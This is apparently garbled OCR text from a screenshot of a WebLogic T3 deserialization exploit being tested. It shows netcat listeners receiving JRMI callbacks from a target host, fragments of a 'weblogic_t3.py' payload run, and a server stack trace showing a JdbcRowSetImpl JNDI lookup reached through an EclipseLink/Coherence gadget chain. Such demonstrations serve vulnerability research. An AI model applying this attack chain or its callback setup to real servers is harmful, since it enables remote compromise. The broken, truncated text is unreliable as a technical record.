 unicodesec: $ nc -l -vv -p 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from 192.168.3.28 39233 received!
JRMI K^C
@unicodesec: $ nc -l -vv -p 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from 192.168.3.28 39293 received!
JRMI K
ocal × +
3 12.2.1
0
-l-breens:7001
g payload...
(most recent call last):
ologic_t3.py", line 37, in <module>
sock.recv(1024)
eout: timed out
tion.
Internal Exception: java.lang.reflect.InvocationTargetException
Target Invocation Exception: java.sql.SQLException: JdbcRowSet (连接) JNDI 无法连接
at org.eclipse.persistence.exceptions.DescriptorException.targetInvocationWhileGettingValueThruMethodAccessor(De
scriptorException.java:1698)
at org.eclipse.persistence.internal.descriptors.MethodAttributeAccessor.getAttributeValueFromObject(MethodAttrib
uteAccessor.java:89)
at org.eclipse.persistence.internal.descriptors.MethodAttributeAccessor.getAttributeValueFromObject(MethodAttrib
uteAccessor.java:61)
at oracle.eclipselink.coherence.integrated.internal.cache.LockVersionExtractor.extract(LockVersionExtractor.java
:51)
at com.tangosol.util.comparator.ExtractorComparator.compare(ExtractorComparator.java:71)
Truncated. see log file for complete stacktrace
Caused By: java.lang.reflect.InvocationTargetException
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)
at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
at java.lang.reflect.Method.invoke(Method.java:498)
at org.eclipse.persistence.internal.descriptors.MethodAttributeAccessor.getAttributeValueFromObject(MethodAttrib
uteAccessor.java:82)
Truncated. see log file for complete stacktrace
Caused By: java.sql.SQLException: JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.getDatabaseMetaData(JdbcRowSetImpl.java:4004)
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)
at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
Truncated. see log file for complete stacktrace
宽字节安全